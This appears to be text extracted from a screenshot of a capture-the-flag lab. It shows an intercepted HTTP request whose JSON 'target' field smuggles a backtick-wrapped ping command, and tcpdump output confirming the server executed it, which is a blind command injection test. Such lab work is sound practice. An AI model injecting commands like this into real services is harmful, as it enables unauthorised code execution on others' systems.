 tcpdump: ve
listening o
03:31:28.77
03:31:28.77
03:31:29.81
03:31:29.81
03:31:30.82
03:31:30.82
03:31:31.84
03:31:31.84
8 packets c
8 packets received by filter
0 packets dropped by kernel
Pretty Raw Hex
\n
7 Accept: */*
8 Origin: http://10.10.73.227
9 Referer: http://10.10.73.227/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 {
"target":"`ping -c 4 10.10.19.210`"
}
Search...
0 matches
Done
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 02:32:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["No file returned"]
Search...
0 matches
187 bytes | 3,137 millis
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
root@ip-10-10-19-210:~/yotf# tcpdump -i ens5 host 10.10.73.227 and icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ens5, link-type EN10MB (Ethernet), capture size 262144 bytes
03:32:11.544560 IP ip-10-10-73-227.eu-west-1.compute.internal > ip-10-10-19-210.eu-west-1.compute.internal: ICMP echo request, id 18983, seq 1, length 64
03:32:11.544640 IP ip-10-10-19-210.eu-west-1.compute.internal > ip-10-10-73-227.eu-west-1.compute.internal: ICMP echo reply, id 18983, seq 1, length 64
03:32:12.562128 IP ip-10-10-73-227.eu-west-1.compute.internal > ip-10-10-19-210.eu-west-1.compute.internal: ICMP echo request, id 18983, seq 2, length 64
03:32:12.562182 IP ip-10-10-19-210.eu-west-1.compute.internal > ip-10-10-73-227.eu-west-1.compute.internal: ICMP echo reply, id 18983, seq 2, length 64
03:32:13.604303 IP ip-10-10-73-227.eu-west-1.compute.internal > ip-10-10-19-210.eu-west-1.compute.internal: ICMP echo request, id 18983, seq 3, length 64
03:32:13.604345 IP ip-10-10-19-210.eu-west-1.compute.internal > ip-10-10-73-227.eu-west-1.compute.internal: ICMP echo reply, id 18983, seq 3, length 64
03:32:14.638712 IP ip-10-10-73-227.eu-west-1.compute.internal > ip-10-10-19-210.eu-west-1.compute.internal: ICMP echo request, id 18983, seq 4, length 64
03:32:14.638771 IP ip-10-10-19-210.eu-west-1.compute.internal > ip-10-10-73-227.eu-west-1.compute.internal: ICMP echo reply, id 18983, seq 4, length 64